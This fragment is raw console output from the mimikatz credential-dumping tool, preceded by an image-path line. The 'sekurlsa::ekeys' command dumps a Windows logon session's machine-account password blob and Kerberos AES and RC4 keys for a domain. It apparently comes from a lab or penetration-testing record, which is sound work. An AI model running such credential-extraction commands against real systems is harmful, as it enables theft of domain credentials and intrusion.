 mimikatz(powershell) # sekurlsa::ekeys
Authentication Id : 0 ; 65528 (00000000:0000fff8)
Session           : Interactive from 1
User Name         : DWM-1
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 8/10/2020 11:23:05 AM
SID               : S-1-5-90-0-1
* Username : WIN-EMOB9DJNR5B$
* Domain   : Domain.local
* Password : 14 f4 e2 3c f0 4d 3b 6c 86 a1
32 b9 ea d3 66 95 5f 65 98 fd 0b 04 43 6d 9e 5d b6
6b 5b 09 0c ed 80 fa 6f 08 fd df a4 94 29 06 70 c0
4e e2 ca b2 f0 10 c7 d9 95 69 fc 1d 86 e4 eb b1 48
* Key List :
aes256_hmac       565e112cf2f35a18967f1b6
aes128_hmac       d211488ee9adfab6094eeec
rc4_hmac_nt       c240dac55ff09a0f8cc55ad